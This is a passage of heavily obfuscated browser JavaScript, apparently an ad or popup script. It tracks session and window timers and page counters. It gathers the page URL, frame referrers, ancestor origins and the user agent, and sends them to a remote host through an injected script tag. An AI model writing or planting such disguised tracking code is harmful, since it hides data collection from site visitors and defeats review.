_0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case _0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof _0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return 